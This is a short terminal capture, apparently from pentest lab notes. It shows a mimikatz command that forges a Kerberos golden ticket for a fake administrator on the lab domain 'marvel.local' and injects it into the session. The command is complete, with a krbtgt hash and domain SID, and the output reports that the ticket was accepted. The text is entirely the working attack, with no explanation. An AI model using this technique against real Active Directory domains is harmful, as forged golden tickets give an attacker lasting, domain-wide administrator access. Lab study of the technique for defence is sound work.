 mimikatz # kerberos::golden /User:MyAdministrator /domain:marvel.local /sid:S-1-5-21-1796002695-2329991732-2223296
958 /krbtgt:21a84dbb8f81aa02316606b488a4a9eb /id:500 /ptt
User      : MyAdministrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1796002695-2329991732-2223296958
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 21a84dbb8f81aa02316606b488a4a9eb - rc4_hmac_nt
Lifetime  : 15/02/2025 19:45:51 ; 13/02/2035 19:45:51 ; 13/02/2035 19:45:51
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'MyAdministrator @ marvel.local' successfully submitted for current session

mimikatz #